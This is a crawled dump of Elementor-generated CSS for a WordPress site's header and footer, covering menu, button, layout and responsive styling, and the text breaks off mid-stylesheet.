.etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF;font-size:14px;font-weight:800;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:11px 13px 11px 13px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:var( --e-global-color-secondary );font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34{--off-canvas-background-color:#F2FFE6;--off-canvas-color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-1190f45f{--display:flex;--min-height:57px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3c9df38{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;background:#ffffff;border-style:none;padding:17px 20px 17px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu.horizontal > li{min-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-3c9df38 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:7px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:15px 0px 15px 0px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-separator{font-size:4px;color:#00000078;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-25131692{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 > .elementor-widget-container{padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-inline, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-39368 .elementor-element.elementor-element-3a103c6{--v-space:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item{font-size:15px;color:#000000;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons a{margin:0 10px;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons{justify-content:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--content-width:1300px;}.elementor-39368 .elementor-element.elementor-element-1190f45f{--content-width:1430px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--width:72%;}.elementor-39368 .elementor-element.elementor-element-25131692{--width:28%;}}@media(max-width:1024px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--justify-content:space-between;--flex-wrap:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-234b6b70.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-c17e3dc.elementor-element{--order:-99999 /* order start hack */;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{padding:8px 8px 8px 8px;}.elementor-39368 .elementor-element.elementor-element-515611e{width:100%;max-width:100%;--s-min-height:38px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--order:99999 /* order end hack */;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:0px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 4px 11px 11px;}}@media(max-width:767px){.elementor-39368 .elementor-element.elementor-element-234b6b70 img{width:80%;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 5px 11px 11px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css
body_size: 1793
content:
.elementor-33626 .elementor-element.elementor-element-700b803{--display:flex;--min-height:72px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803:hover{--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803, .elementor-33626 .elementor-element.elementor-element-700b803::before{--overlay-transition:0.01s;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33626 .elementor-element.elementor-element-700b803.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:30px;margin:0 10px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:15px 0px 0px 0px;--border-top-width:15px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6DD60A;--border-color:#6DD60A;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33626 .elementor-element.elementor-element-85731f4:not(.elementor-motion-effects-element-type-background), .elementor-33626 .elementor-element.elementor-element-85731f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-33626 .elementor-element.elementor-element-85731f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline{background-color:#FFFFFF;background-image:url("https://mindtech.ae/wp-content/plugins/elementor/assets/images/placeholder.png");font-size:16px;text-transform:uppercase;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--heading-space:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-a-h-text-after{color:#FFFFFF;font-size:13px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-df4382c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-df4382c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-fe660f3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-c1f667e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 9.926% );max-width:9.926%;--container-widget-width:9.926%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 11.15% );max-width:11.15%;--container-widget-width:11.15%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-5c92558.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 77.117% );max-width:77.117%;padding:20px 0px 20px 0px;--container-widget-width:77.117%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#C1C1C1;}.elementor-33626 .elementor-element.elementor-element-85b2a33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-33626 .elementor-element.elementor-element-85731f4{--content-width:1300px;}}@media(max-width:1024px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:25px;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 125.573px );max-width:125.573px;--container-widget-width:125.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 123.573px );max-width:123.573px;--container-widget-width:123.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 141.573px );max-width:141.573px;--container-widget-width:141.573px;--container-widget-flex-grow:0;}.elementor-33626 